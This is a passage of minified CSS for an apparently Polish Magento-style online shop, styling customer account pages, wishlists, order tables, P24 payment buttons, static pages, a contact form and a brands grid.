.block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar .action-gift,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar .action-gift{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span 